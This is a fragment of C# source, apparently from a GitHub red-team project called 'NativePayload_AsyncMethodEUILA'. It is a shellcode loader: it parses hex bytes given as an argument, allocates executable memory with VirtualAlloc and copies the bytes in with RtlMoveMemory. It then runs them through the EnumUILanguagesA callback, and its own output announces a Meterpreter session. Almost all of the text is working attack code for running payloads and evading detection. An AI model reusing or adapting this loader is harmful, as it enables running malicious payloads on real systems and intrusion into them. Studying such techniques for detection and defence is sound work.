 28 [DllImport("ntdll.dll")]
29 private static extern bool RtlMoveMemory(IntPtr addr, byte[] pay, uint size);
30 [DllImport("kernelbase.dll")]
31 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, AllocationType flAllocationType, MemoryProtection flProtect)
32 [DllImport("kernel32.dll")]
33 private static extern bool EnumUILanguagesA(IntPtr lpUILanguageEnumProc, uint dwFlags, IntPtr lParam);
34 [DllImport("kernel32.dll")]
35 private static extern bool EnumUILanguagesA(AsyncCallBack ops, uint dwFlags, IntPtr lParam);
36 public static string pay = "";
37 public delegate void AsyncCallBack();
38 public static void myCodeExe()
39 {
40 string[] X = pay.Split(',');byte[] Xpayload = new byte[X.Length];
41 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; } Console.WriteLine();
42 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.ExecuteReadWrite);
43 RtlMoveMemory(p, Xpayload, (uint)Xpayload.Length);
44 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::VirtualAlloc.Result[" + p.ToString("X8") + "]");Console.WriteLine();
45 Console.WriteLine("Bingo: Meterpreter Session via callback functions Technique by \"EnumUILanguagesA + AsyncMethod\"  ;)");
46 bool ok = EnumUILanguagesA(p, 0, IntPtr.Zero);IntPtr pinfo = IntPtr.Zero;
47 }
48 static void Main(string[] args)
49 {
50 /// .Net 3.5 / 4.0 only ;)
51 Console.WriteLine();
52 Console.ForegroundColor = ConsoleColor.DarkGray;
53 Console.WriteLine("NativePayload_AsyncMethodEUILA , Published by Damon Mohammadbagher , Mar 2021");
54 Console.ForegroundColor = ConsoleColor.Gray;
55 Console.WriteLine("NativePayload_AsyncMethodEUILA Callback Functions Technique via (EnumUILanguagesA + AsyncMethod) API");
56 Console.WriteLine(); pay = args[0];
57 AsyncCallBack CsharpMethod = new AsyncCallBack(myCodeExe);
58 System.Threading.Thread.Sleep(5555);
59 bool okAgain = EnumUILanguagesA(CsharpMethod, 0,IntPtr.Zero);
60 Console.ReadKey();
61 }